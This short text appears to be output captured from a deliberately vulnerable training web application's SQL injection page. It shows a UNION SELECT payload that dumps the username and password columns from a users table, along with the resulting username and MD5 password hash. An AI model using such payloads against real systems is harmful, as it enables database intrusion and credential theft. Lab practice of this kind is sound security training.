 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, (select concat_ws(char(32, 58, 32), user, password) from users limit 1, 1)#
First name: admin
Surname: admin
ID: 1' union select 1, (select concat_ws(char(32, 58, 32), user, password) from users limit 1, 1)#
First name: 1
Surname: gordonb : e99a18c428cb38d5f260853678922e03